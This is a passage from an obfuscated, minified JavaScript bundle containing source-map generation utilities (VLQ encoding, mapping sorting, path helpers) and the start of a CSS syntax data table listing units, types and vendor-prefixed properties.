a=s?t:o[n(4128)](t),c=s?this[n(1184)](t):i[n(3562)](this[n(2694)],a),l=this[n(3045)][n(667)];c&&!e||this[n(3045)][n(2131)](t),c||(s?this[n(2694)][n(1484)](t,l):this[n(2694)][a]=l)},a[r(3850)][r(1184)]=function(t){const e=r;if(s)return this[e(2694)][e(1184)](t);var n=o[e(4128)](t);return i[e(3562)](this[e(2694)],n)},a[r(3850)][r(814)]=function(t){const e=r;if(s){var n=this[e(2694)][e(2804)](t);if(n>=0)return n}else{var a=o[e(4128)](t);if(i[e(3562)](this[e(2694)],a))return this[e(2694)][a]}throw new Error('"'+t+e(1424))},a[r(3850)].at=function(t){const e=r;if(t>=0&&t<this[e(3045)][e(667)])return this[e(3045)][t];throw new Error(e(2591)+t)},a[r(3850)][r(3681)]=function(){const t=r;return this[t(3045)][t(2971)]()},e.C=a},540:(t,e,n)=>{const r=a2O;var o=n(7476);e[r(3713)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3713)](n)}while(a>0);return s},e[r(3946)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(667)],d=0,h=0;do{if(e>=u)throw new Error(i(3305));if(-1===(a=o[i(3946)](t[i(848)](e++))))throw new Error(i(3178)+t[i(2297)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3071)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1133)]=e}},7476:(t,e)=>{const n=a2O;var r=n(3840)[n(3726)]("");e[n(3713)]=function(t){const e=n;if(0<=t&&t<r[e(667)])return r[t];throw new TypeError(e(3789)+t)},e[n(3946)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2O;var o=n(9155);function i(){const t=a2O;this[t(3045)]=[],this[t(1707)]=!0,this[t(574)]={generatedLine:-1,generatedColumn:0}}i[r(3850)][r(1465)]=function(t,e){const n=r;this[n(3045)][n(1001)](t,e)},i[r(3850)][r(2324)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(574)])[e(3361)],a=i[e(3361)],c=n[e(3934)],l=i[e(3934)],a>s||a==s&&l>=c||o[e(3827)](n,i)<=0?(this[e(574)]=t,this[e(3045)][e(2131)](t)):(this[e(1707)]=!1,this[e(3045)][e(2131)](t))},i[r(3850)][r(3681)]=function(){const t=r;return this[t(1707)]||(this[t(3045)][t(1878)](o[t(3827)]),this[t(1707)]=!0),this[t(3045)]},e.P=i},241:(t,e,n)=>{const r=a2O;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2O;t||(t={}),this[e(1487)]=i[e(3536)](t,e(1537),null),this[e(1839)]=i[e(3536)](t,e(3626),null),this[e(3277)]=i[e(3536)](t,e(2674),!1),this[e(1940)]=i[e(3536)](t,e(1410),!1),this[e(2633)]=new s,this[e(2401)]=new s,this[e(4192)]=new a,this[e(3451)]=null}c[r(3850)][r(2053)]=3,c[r(1697)]=function(t,e){const n=r;var o=t[n(3626)],s=new c(Object[n(2483)](e||{},{file:t[n(1537)],sourceRoot:o}));return t[n(1856)]((function(t){const e=n;var r={generated:{line:t[e(3361)],column:t[e(3934)]}};null!=t[e(2166)]&&(r[e(2166)]=t[e(2166)],null!=o&&(r[e(2166)]=i[e(1636)](o,r[e(2166)])),r[e(1905)]={line:t[e(2859)],column:t[e(1361)]},null!=t[e(3825)]&&(r[e(3825)]=t[e(3825)])),s[e(3930)](r)})),t[n(536)][n(1001)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1636)](o,e)),s[r(2633)][r(1184)](a)||s[r(2633)][r(2324)](a);var c=t[r(1040)](e);null!=c&&s[r(2248)](e,c)})),s},c[r(3850)][r(3930)]=function(t){const e=r;var n=i[e(3536)](t,e(808)),o=i[e(3536)](t,e(1905),null),s=i[e(3536)](t,e(2166),null),a=i[e(3536)](t,e(3825),null);(this[e(3277)]||!1!==this[e(3292)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2633)][e(1184)](s)||this[e(2633)][e(2324)](s)),null!=a&&(a=String(a),this[e(2401)][e(1184)](a)||this[e(2401)][e(2324)](a)),this[e(4192)][e(2324)]({generatedLine:n[e(3101)],generatedColumn:n[e(2498)],originalLine:null!=o&&o[e(3101)],originalColumn:null!=o&&o[e(2498)],source:s,name:a}))},c[r(3850)][r(2248)]=function(t,e){const n=r;var o=t;null!=this[n(1839)]&&(o=i[n(1636)](this[n(1839)],o)),null!=e?(this[n(3451)]||(this[n(3451)]=Object[n(3059)](null)),this[n(3451)][i[n(4128)](o)]=e):this[n(3451)]&&(delete this[n(3451)][i[n(4128)](o)],0===Object[n(2424)](this[n(3451)])[n(667)]&&(this[n(3451)]=null))},c[r(3850)][r(1248)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1537)])throw new Error(o(2766));a=t[o(1537)]}var c=this[o(1839)];null!=c&&(a=i[o(1636)](c,a));var l=new s,u=new s;this[o(4192)][o(1465)]((function(e){const r=o;if(e[r(2166)]===a&&null!=e[r(2859)]){var s=t[r(3280)]({line:e[r(2859)],column:e[r(1361)]});null!=s[r(2166)]&&(e[r(2166)]=s[r(2166)],null!=n&&(e[r(2166)]=i[r(970)](n,e[r(2166)])),null!=c&&(e[r(2166)]=i[r(1636)](c,e[r(2166)])),e[r(2859)]=s[r(3101)],e[r(1361)]=s[r(2498)],null!=s[r(3825)]&&(e[r(3825)]=s[r(3825)]))}var d=e[r(2166)];null==d||l[r(1184)](d)||l[r(2324)](d);var h=e[r(3825)];null==h||u[r(1184)](h)||u[r(2324)](h)}),this),this[o(2633)]=l,this[o(2401)]=u,t[o(536)][o(1001)]((function(e){const r=o;var s=t[r(1040)](e);null!=s&&(null!=n&&(e=i[r(970)](n,e)),null!=c&&(e=i[r(1636)](c,e)),this[r(2248)](e,s))}),this)},c[r(3850)][r(3292)]=function(t,e,n,o){const i=r;if(e&&i(2442)!=typeof e[i(3101)]&&i(2442)!=typeof e[i(2498)]){var s=i(2412);if(this[i(1940)])return i(683)!=typeof console&&console[i(2106)]&&console[i(2106)](s),!1;throw new Error(s)}if((!(t&&i(3101)in t&&i(2498)in t&&t[i(3101)]>0&&t[i(2498)]>=0)||e||n||o)&&!(t&&i(3101)in t&&i(2498)in t&&e&&i(3101)in e&&i(2498)in e&&t[i(3101)]>0&&t[i(2498)]>=0&&e[i(3101)]>0&&e[i(2498)]>=0&&n)){if(s=i(2378)+JSON[i(4187)]({generated:t,source:n,original:e,name:o}),this[i(1940)])return i(683)!=typeof console&&console[i(2106)]&&console[i(2106)](s),!1;throw new Error(s)}},c[r(3850)][r(3215)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(4192)][t(3681)](),g=0,w=p[t(667)];g<w;g++){if(e="",(n=p[g])[t(3361)]!==l)for(c=0;n[t(3361)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3827)](n,p[g-1]))continue;e+=","}e+=o[t(3713)](n[t(3934)]-c),c=n[t(3934)],null!=n[t(2166)]&&(a=this[t(2633)][t(814)](n[t(2166)]),e+=o[t(3713)](a-f),f=a,e+=o[t(3713)](n[t(2859)]-1-d),d=n[t(2859)]-1,e+=o[t(3713)](n[t(1361)]-u),u=n[t(1361)],null!=n[t(3825)]&&(s=this[t(2401)][t(814)](n[t(3825)]),e+=o[t(3713)](s-h),h=s)),m+=e}return m},c[r(3850)][r(3394)]=function(t,e){const n=r;return t[n(2119)]((function(t){const r=n;if(!this[r(3451)])return null;null!=e&&(t=i[r(1636)](e,t));var o=i[r(4128)](t);return Object[r(3850)][r(1392)][r(3562)](this[r(3451)],o)?this[r(3451)][o]:null}),this)},c[r(3850)][r(3083)]=function(){const t=r;var e={version:this[t(2053)],sources:this[t(2633)][t(3681)](),names:this[t(2401)][t(3681)](),mappings:this[t(3215)]()};return null!=this[t(1487)]&&(e[t(1537)]=this[t(1487)]),null!=this[t(1839)]&&(e[t(3626)]=this[t(1839)]),this[t(3451)]&&(e[t(3993)]=this[t(3394)](e[t(536)],e[t(3626)])),e},c[r(3850)][r(3730)]=function(){const t=r;return JSON[t(4187)](this[t(3083)]())},e.x=c},9155:(t,e)=>{const n=a2O;e[n(3536)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(667)])return r;throw new Error('"'+e+o(2709))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3051)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2382)]&&(r+=t[e(2382)]+":"),r+="//",t[e(906)]&&(r+=t[e(906)]+"@"),t[e(3095)]&&(r+=t[e(3095)]),t[e(3690)]&&(r+=":"+t[e(3690)]),t[e(2499)]&&(r+=t[e(2499)]),r}e[n(2287)]=i,e[n(4142)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2499)])return t;o=a[r(2499)]}for(var c=e[r(702)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(814)]("/",u))){l[r(2131)](o[r(2971)](u));break}for(l[r(2131)](o[r(2971)](u,d));d<o[r(667)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(667)]-1;d>=0;d--)"."===(h=l[d])?l[r(775)](d,1):".."===h?f++:f>0&&(""===h?(l[r(775)](d+1,f),f=0):(l[r(775)](d,2),f--));return""===(o=l[r(970)]("/"))&&(o=c?"/":"."),a?(a[r(2499)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(667)];r++)if(c[r][e(554)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3587)]}var i=a(t);return c[e(3240)]({input:t,result:i}),c[e(667)]>32&&c[e(955)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2499)]||"/"),a&&!a[r(2382)])return c&&(a[r(2382)]=c[r(2382)]),s(a);if(a||e[r(3051)](o))return e;if(c&&!c[r(3095)]&&!c[r(2499)])return c[r(3095)]=e,s(c);var u="/"===e[r(2297)](0)?e:l(t[r(1374)](/\/+$/,"")+"/"+e);return c?(c[r(2499)]=u,s(c)):u}e[n(3887)]=l,e[n(970)]=u,e[n(702)]=function(t){const e=n;return"/"===t[e(2297)](0)||r[e(2637)](t)},e[n(1636)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1374)](/\/$/,"");for(var o=0;0!==e[r(814)](t+"/");){var i=t[r(3349)]("/");if(i<0)return e;if((t=t[r(2971)](0,i))[r(3051)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(970)](r(2715))+e[r(4219)](t[r(667)]+1)};var d=!(n(2138)in Object[n(3059)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(667)];if(r<9)return!1;if(95!==t[e(848)](r-1)||95!==t[e(848)](r-2)||111!==t[e(848)](r-3)||116!==t[e(848)](r-4)||111!==t[e(848)](r-5)||114!==t[e(848)](r-6)||112!==t[e(848)](r-7)||95!==t[e(848)](r-8)||95!==t[e(848)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(848)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(4128)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2362)]=d?h:function(t){const e=n;return f(t)?t[e(2971)](1):t},e[n(2396)]=function(t,e,r){const o=n;var i=m(t[o(2166)],e[o(2166)]);return 0!==i||0!=(i=t[o(2859)]-e[o(2859)])||0!=(i=t[o(1361)]-e[o(1361)])||r||0!=(i=t[o(3934)]-e[o(3934)])||0!=(i=t[o(3361)]-e[o(3361)])?i:m(t[o(3825)],e[o(3825)])},e[n(2072)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2859)]-e[o(2859)])||0!=(i=t[o(1361)]-e[o(1361)])||r||0!=(i=t[o(3934)]-e[o(3934)])||0!=(i=t[o(3361)]-e[o(3361)])?i:m(t[o(3825)],e[o(3825)])},e[n(3316)]=function(t,e,r){const o=n;var i=t[o(3361)]-e[o(3361)];return 0!==i||0!=(i=t[o(3934)]-e[o(3934)])||r||0!==(i=m(t[o(2166)],e[o(2166)]))||0!=(i=t[o(2859)]-e[o(2859)])||0!=(i=t[o(1361)]-e[o(1361)])?i:m(t[o(3825)],e[o(3825)])},e[n(3633)]=function(t,e,r){const o=n;var i=t[o(3934)]-e[o(3934)];return 0!==i||r||0!==(i=m(t[o(2166)],e[o(2166)]))||0!=(i=t[o(2859)]-e[o(2859)])||0!=(i=t[o(1361)]-e[o(1361)])?i:m(t[o(3825)],e[o(3825)])},e[n(3827)]=function(t,e){const r=n;var o=t[r(3361)]-e[r(3361)];return 0!==o||0!=(o=t[r(3934)]-e[r(3934)])||0!==(o=m(t[r(2166)],e[r(2166)]))||0!=(o=t[r(2859)]-e[r(2859)])||0!=(o=t[r(1361)]-e[r(1361)])?o:m(t[r(3825)],e[r(3825)])},e[n(846)]=function(t){const e=n;return JSON[e(1254)](t[e(1374)](/^\)]}'[^\n]*\n/,""))},e[n(2566)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(667)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(572));if(a[o(2499)]){var c=a[o(2499)][o(3349)]("/");c>=0&&(a[o(2499)]=a[o(2499)][o(1664)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2O;return(r=e(1709)==typeof Symbol&&e(3731)==typeof Symbol[e(2806)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1709)==typeof Symbol&&t[n(2384)]===Symbol&&t!==Symbol[n(3850)]?n(3731):typeof t})(t)}function o(t,e,n){const o=a2O;return i=function(t){const e=a2O;if(e(3005)!=r(t)||!t)return t;var n=t[Symbol[e(2667)]];if(void 0!==n){var o=n[e(3562)](t,e(2058));if(e(3005)!=r(o))return o;throw new TypeError(e(961))}return String(t)}(e),(e=o(3731)==r(i)?i:i+"")in t?Object[o(2657)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(932),r(1957),r(2618),r(4051),r(501)],units:{angle:[r(3636),r(4038),r(1598),r(693)],decibel:["db"],flex:["fr"],frequency:["hz",r(957)],length:["cm","mm","q","in","pt","pc","px","em",r(1472),"ex",r(4165),r(3084),r(3698),"ch",r(1767),"ic",r(1282),"lh",r(1204),"vw",r(3279),r(2811),r(2610),"vh",r(1076),r(2613),r(2433),"vi",r(2778),r(2146),r(3996),"vb",r(3862),r(3829),r(2478),r(2881),r(3722),r(1977),r(1180),r(3469),r(3677),r(1265),r(518),r(1639),r(1135),r(4117),r(1269),r(3704),r(1534)],resolution:[r(3265),r(2208),r(485),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3753),"absolute-size":r(1885),"acos()":r(651),"alpha-value":r(3883),"angle-percentage":r(2865),"angular-color-hint":r(1806),"angular-color-stop":r(1405),"angular-color-stop-list":r(3671),"animateable-feature":r(2501),"asin()":r(1406),"atan()":r(801),"atan2()":r(2258),attachment:r(2759),"attr()":r(602),"attr-matcher":r(1852),"attr-modifier":r(2377),"attribute-selector":r(568),"auto-repeat":r(1017),"auto-track-list":r(674),axis:r(3012),"baseline-position":r(540),"basic-shape":r(2730),"bg-image":r(1835),"bg-layer":r(3355),"bg-position":r(3311),"bg-size":r(1426),"blur()":r(1087),"blend-mode":r(1494),box:r(1828),"brightness()":r(1355),"calc()":r(2839),"calc-sum":r(498),"calc-product":r(3449),"calc-value":r(533),"calc-constant":r(3661),"cf-final-image":r(1123),"cf-mixing-image":r(4033),"circle()":r(1071),"clamp()":r(2267),"class-selector":r(1795),"clip-source":r(1738),color:r(4049),"color-stop":r(694),"color-stop-angle":r(1339),"color-stop-length":r(1908),"color-stop-list":r(3886),"color-interpolation-method":r(2351),combinator:r(2664),"common-lig-values":r(1174),"compat-auto":r(2294),"composite-style":r(3223),"compositing-operator":r(2686),"compound-selector":r(2322),"compound-selector-list":r(867),"complex-selector":r(2748),"complex-selector-list":r(2342),"conic-gradient()":r(3973),"contextual-alt-values":r(874),"content-distribution":r(2089),"content-list":r(3997),"content-position":r(2884),"content-replacement":r(3601),"contrast()":r(2518),"cos()":r(1572),counter:r(952),"counter()":r(3294),"counter-name":r(3459),"counter-style":r(2213),"counter-style-name":r(3459),"counters()":r(2484),"cross-fade()":r(1508),"cubic-bezier-timing-function":r(1841),"deprecated-system-color":r(3345),"discretionary-lig-values":r(3851),"display-box":r(571),"display-inside":r(1690),"display-internal":r(3439),"display-legacy":r(3255),"display-listitem":r(1743),"display-outside":r(1684),"drop-shadow()":r(3315),"east-asian-variant-values":r(615),"east-asian-width-values":r(1677),"element()":r(3853),"ellipse()":r(1776),"ending-shape":r(3116),"env()":r(3767),"exp()":r(1094),"explicit-track-list":r(1319),"family-name":r(3174),"feature-tag-value":r(836),"feature-type":r(1906),"feature-value-block":r(1611),"feature-value-block-list":r(2635),"feature-value-declaration":r(3942),"feature-value-declaration-list":r(3830),"feature-value-name":r(3459),"fill-rule":r(1873),"filter-function":r(2030),"filter-function-list":r(4039),"final-bg-layer":r(1959),"fixed-breadth":r(1866),"fixed-repeat":r(3118),"fixed-size":r(3052),"font-stretch-absolute":r(4065),"font-variant-css21":r(2731),"font-weight-absolute":r(2956),"frequency-percentage":r(2449),"general-enclosed":r(3676),"generic-family":r(1367),"generic-name":r(3371),"geometry-box":r(3162),gradient:r(1256),"grayscale()":r(3861),"grid-line":r(1417),"historical-lig-values":r(2358),"hsl()":r(573),"hsla()":r(1997),hue:r(1369),"hue-rotate()":r(3955),"hue-interpolation-method":r(4224),"hwb()":r(4004),"hypot()":r(2128),image:r(1304),"image()":r(3440),"image-set()":r(3206),"image-set-option":r(901),"image-src":r(3094),"image-tags":r(978),"inflexible-breadth":r(4113),"inset()":r(1926),"invert()":r(2948),"keyframes-name":r(2391),"keyframe-block":r(3041),"keyframe-block-list":r(657),"keyframe-selector":r(3351),"lab()":r(772),"layer()":r(3290),"layer-name":r(1777),"lch()":r(3200),"leader()":r(760),"leader-type":r(2989),"length-percentage":r(1e3),"light-dark()":r(3635),"line-names":r(505),"line-name-list":r(2100),"line-style":r(3513),"line-width":r(3109),"linear-color-hint":r(1866),"linear-color-stop":r(966),"linear-gradient()":r(2704),"log()":r(3759),"mask-layer":r(1064),"mask-position":r(2815),"mask-reference":r(2374),"mask-source":r(1738),"masking-mode":r(849),"matrix()":r(2547),"matrix3d()":r(2304),"max()":r(3932),"media-and":r(1586),"media-condition":r(3343),"media-condition-without-or":r(4174),"media-feature":r(2834),"media-in-parens":r(3804),"media-not":r(2770),"media-or":r(2835),"media-query":r(2234),"media-query-list":r(2837),"media-type":r(2183),"mf-boolean":r(1479),"mf-name":r(2183),"mf-plain":r(3502),"mf-range":r(3100),"mf-value":r(2957),"min()":r(4185),"minmax()":r(4115),"mod()":r(1464),"name-repeat":r(514),"named-color":r(1929),"namespace-prefix":r(2183),"ns-prefix":r(1812),"number-percentage":r(3883),"numeric-figure-values":r(4175),"numeric-fraction-values":r(1934),"numeric-spacing-values":r(3696),nth:r(3605),"opacity()":r(1788),"overflow-position":r(1014),"outline-radius":r(1e3),"page-body":r(2761),"page-margin-box":r(764),"page-margin-box-type":r(2272),"page-selector-list":r(1517),"page-selector":r(583),"page-size":r(3922),"path()":r(2093),"paint()":r(660),"perspective()":r(3247),"polygon()":r(2549),"polar-color-space":r(1108),position:r(1440),"pow()":r(3040),"pseudo-class-selector":r(2275),"pseudo-element-selector":r(4132),"pseudo-page":r(579),quote:r(2199),"radial-gradient()":r(4201),ratio:r(2872),"ray()":r(3515),"ray-size":r(2003),"rectangular-color-space":r(477),"relative-selector":r(2640),"relative-selector-list":r(3798),"relative-size":r(1698),"rem()":r(1658),"repeat-style":r(1530),"repeating-conic-gradient()":r(1972),"repeating-linear-gradient()":r(1552),"repeating-radial-gradient()":r(658),"reversed-counter-name":r(3156),"rgb()":r(1578),"rgba()":r(3452),"rotate()":r(562),"rotate3d()":r(3017),"rotateX()":r(2816),"rotateY()":r(3208),"rotateZ()":r(2021),"round()":r(3987),"rounding-strategy":r(3599),"saturate()":r(2681),"scale()":r(795),"scale3d()":r(4107),"scaleX()":r(1229),"scaleY()":r(2699),"scaleZ()":r(1280),"scroll()":r(3911),scroller:r(2260),"self-position":r(4088),"shape-radius":r(2197),"sign()":r(3273),"skew()":r(1177),"skewX()":r(1511),"skewY()":r(3953),"sepia()":r(3180),shadow:r(1255),"shadow-t":r(3961),shape:r(2467),"shape-box":r(713),"side-or-corner":r(2038),"sin()":r(2410),"single-animation":r(1453),"single-animation-direction":r(1712),"single-animation-fill-mode":r(1208),"single-animation-iteration-count":r(1205),"single-animation-play-state":r(4030),"single-animation-timeline":r(2e3),"single-transition":r(3875),"single-transition-property":r(3954),size:r(928),"sqrt()":r(475),"step-position":r(2645),"step-timing-function":r(1976),"subclass-selector":r(2426),"supports-condition":r(1600),"supports-in-parens":r(1467),"supports-feature":r(3712),"supports-decl":r(3266),"supports-selector-fn":r(1153),symbol:r(2830),"system-color":r(3460),"tan()":r(1701),target:r(2590),"target-counter()":r(3313),"target-counters()":r(525),"target-text()":r(1694),"time-percentage":r(2825),"timeline-range-name":r(3777),"easing-function":r(3881),"track-breadth":r(837),"track-list":r(1043),"track-repeat":r(4232),"track-size":r(3900),"transform-function":r(2893),"transform-list":r(1496),"transition-behavior-value":r(873),"translate()":r(3779),"translate3d()":r(4060),"translateX()":r(1499),"translateY()":r(2293),"translateZ()":r(1921),"type-or-unit":r(3666),"type-selector":r(3579),"var()":r(2253),"view()":r(670),"viewport-length":r(1348),"visual-box":r(4079),"wq-name":r(495),"-legacy-gradient":r(3799),"-legacy-linear-gradient":r(1599),"-legacy-repeating-linear-gradient":r(2862),"-legacy-linear-gradient-arguments":r(2368),"-legacy-radial-gradient":r(4105),"-legacy-repeating-radial-gradient":r(714),"-legacy-radial-gradient-arguments":r(975),"-legacy-radial-gradient-size":r(3296),"-legacy-radial-gradient-shape":r(3116),"-non-standard-font":r(4216),"-non-standard-color":r(2742),"-non-standard-image-rendering":r(1391),"-non-standard-overflow":r(2151),"-non-standard-size":r(781),"-webkit-gradient()":r(4009),"-webkit-gradient-color-stop":r(805),"-webkit-gradient-point":r(2521),"-webkit-gradient-radius":r(1e3),"-webkit-gradient-type":r(3617),"-webkit-mask-box-repeat":r(1631),"-ms-filter-function-list":r(4093),"-ms-filter-function":r(1401),"-ms-filter-function-progid":r(3962),"-ms-filter-function-legacy":r(671),"absolute-color-base":r(2705),"absolute-color-function":r(738),age:r(1754),"anchor-name":r(2714),"attr-name":r(2389),"attr-fallback":r(3363),"bg-clip":r(1672),bottom:r(1272),"container-name":r(3459),"container-condition":r(792),"coord-box":r(1558),"generic-voice":r(2137),gender:r(2897),"generic-script-specific":r(2114),"generic-complete":r(1404),"generic-incomplete":r(1018),"-non-standard-generic-family":r(3879),left:r(1272),"color-base":r(2010),"color-function":r(738),"device-cmyk()":r(1602),"legacy-device-cmyk-syntax":r(4096),"modern-device-cmyk-syntax":r(2373),"cmyk-component":r(1414),"color-mix()":r(2182),"color-space":r(570),"custom-color-space":r(2714),paint:r(2388),"palette-identifier":r(2714),right:r(1272),"scope-start":r(2135),"scope-end":r(2135),"forgiving-selector-list":r(3841),"forgiving-relative-selector-list":r(3761),"selector-list":r(2447),"complex-real-selector-list":r(1562),"simple-selector-list":r(2192),"relative-real-selector-list":r(2245),"complex-selector-unit":r(883),"complex-real-selector":r(3694),"relative-real-selector":r(1447),"pseudo-compound-selector":r(1670),"simple-selector":r(1342),"legacy-pseudo-element-selector":r(4193),"single-animation-composition":r(1621),"svg-length":r(2024),"svg-writing-mode":r(2025),top:r(1272),x:r(2669),y:r(2669),declaration:r(3454),"declaration-list":r(1584),url:r(4061),"url-modifier":r(3604),"number-zero-one":r(2034),"number-one-or-greater":r(3473),"color()":r(1041),"colorspace-params":r(790),"predefined-rgb-params":r(2037),"predefined-rgb":r(2688),"xyz-params":r(1482),"xyz-space":r(3075),"oklab()":r(896),"oklch()":r(1925),"offset-path":r(1032),"rect()":r(2684),"xywh()":r(3334),"query-in-parens":r(1689),"size-feature":r(2133),"style-feature":r(3309),"style-query":r(2505),"style-condition":r(4181),"style-in-parens":r(1938),"-non-standard-display":r(1755),"inset-area":r(3511),"position-area":r(2073),"anchor()":r(3865),"anchor-side":r(1013),"anchor-size()":r(1324),"anchor-size":r(3638),"anchor-element":r(2714),"try-size":r(1682),"try-tactic":r(1540),"font-variant-css2":r(917),"font-width-css3":r(1960),"system-family-name":r(1843)},properties:{"--*":r(3072),"-ms-accelerator":r(3526),"-ms-block-progression":r(1331),"-ms-content-zoom-chaining":r(1829),"-ms-content-zooming":r(3159),"-ms-content-zoom-limit":r(2692),"-ms-content-zoom-limit-max":r(1879),"-ms-content-zoom-limit-min":r(1879),"-ms-content-zoom-snap":r(1859),"-ms-content-zoom-snap-points":r(1035),"-ms-content-zoom-snap-type":r(4149),"-ms-filter":r(2887),"-ms-flow-from":r(912),"-ms-flow-into":r(912),"-ms-grid-columns":r(1351),"-ms-grid-rows":r(1351),"-ms-high-contrast-adjust":r(2244),"-ms-hyphenate-limit-chars":r(3947),"-ms-hyphenate-limit-lines":r(803),"-ms-hyphenate-limit-zone":r(3985),"-ms-ime-align":r(4035),"-ms-overflow-style":r(640),"-ms-scrollbar-3dlight-color":r(2575),"-ms-scrollbar-arrow-color":r(2575),"-ms-scrollbar-base-color":r(2575),"-ms-scrollbar-darkshadow-color":r(2575),"-ms-scrollbar-face-color":r(2575),"-ms-scrollbar-highlight-color":r(2575),"-ms-scrollbar-shadow-color":r(2575),"-ms-scrollbar-track-color":r(2575),"-ms-scroll-chaining":r(2407),"-ms-scroll-limit":r(654),"-ms-scroll-limit-x-max":r(1422),"-ms-scroll-limit-x-min":r(2807),"-ms-scroll-limit-y-max":r(1422),"-ms-scroll-limit-y-min":r(2807),"-ms-scroll-rails":r(4101),"-ms-scroll-snap-points-x":r(1176),"-ms-scroll-snap-points-y":r(1176),"-ms-scroll-snap-type":r(4149),"-ms-scroll-snap-x":r(824),"-ms-scroll-snap-y":r(1741),"-ms-scroll-translation":r(1723),"-ms-text-autospace":r(2068),"-ms-touch-select":r(2305),"-ms-user-select":r(3230),"-ms-wrap-flow":r(1276),"-ms-wrap-margin":r(2807),"-ms-wrap-through":r(1515),"-moz-appearance":r(835),"-moz-binding":r(3572),"-moz-border-bottom-colors":r(3766),"-moz-border-left-colors":r(3766),"-moz-border-right-colors":r(3766),"-moz-border-top-colors":r(3766),"-moz-context-properties":r(2845),"-moz-float-edge":r(1312),"-moz-force-broken-image-icon":r(1519),"-moz-image-region":r(1539),"-moz-orient":r(1732),"-moz-outline-radius":r(1132),"-moz-outline-radius-bottomleft":r(1982),"-moz-outline-radius-bottomright":r(1982),"-moz-outline-radius-topleft":r(1982),"-moz-outline-radius-topright":r(1982),"-moz-stack-sizing":r(3245),"-moz-text-blink":r(3262),"-moz-user-focus":r(1587),"-moz-user-input":r(2394),"-moz-user-modify":r(3129),"-moz-window-dragging":r(1212),"-moz-window-shadow":r(909),"-webkit-appearance":r(3901),"-webkit-border-before":r(731),"-webkit-border-before-color":r(2575),"-webkit-border-before-style":r(3782),"-webkit-border-before-width":r(2523),"-webkit-box-reflect":r(3189),"-webkit-line-clamp":r(771),"-webkit-mask":r(3269),"-webkit-mask-attachment":r(4045),"-webkit-mask-clip":r(4178),"-webkit-mask-composite":r(645),"-webkit-mask-image":r(3611),"-webkit-mask-origin":r(3517),"-webkit-mask-position":r(725),"-webkit-mask-position-x":r(763),"-webkit-mask-position-y":r(3483),"-webkit-mask-repeat":r(1922),"-webkit-mask-repeat-x":r(1875),"-webkit-mask-repeat-y":r(1875),"-webkit-mask-size":r(4118),"-webkit-overflow-scrolling":r(2005),"-webkit-tap-highlight-color":r(2575),"-webkit-text-fill-color":r(2575),"-webkit-text-stroke":r(1359),"-webkit-text-stroke-color":r(2575),"-webkit-text-stroke-width":r(2807),"-webkit-touch-callout":r(1824),"-webkit-user-modify":r(2019),"accent-color":r(2558),"align-content":r(557),"align-items":r(3312),"align-self":r(2646),"align-tracks":r(1057),all:r(1210),"anchor-name":r(1661),"anchor-scope":r(3090),animation:r(1804),"animation-composition":r(1430),"animation-delay":r(2380),"animation-direction":r(3923),"animation-duration":r(2380),"animation-fill-mode":r(2482),"animation-iteration-count":r(3647),"animation-name":r(1827),"animation-play-state":r(690),"animation-range":r(2852),"animation-range-end":r(1978),"animation-range-start":r(1978),"animation-timing-function":r(4158),"animation-timeline":r(1073),appearance:r(827),"aspect-ratio":r(2127),azimuth:r(2926),"backdrop-filter":r(3488),"backface-visibility":r(2927),background:r(636),"background-attachment":r(4045),"background-blend-mode":r(691),"background-clip":r(2722),"background-color":r(2575),"background-image":r(2578),"background-origin":r(816),"background-position":r(4092),"background-position-x":r(1314),"background-position-y":r(1775),"background-repeat":r(1922),"background-size":r(4118),"block-size":r(2781),border:r(1950),"border-block":r(696),"border-block-color":r(4059),"border-block-style":r(3821),"border-block-width":r(3374),"border-block-end":r(696),"border-block-end-color":r(1175),"border-block-end-style":r(3821),"border-block-end-width":r(3374),"border-block-start":r(696),"border-bl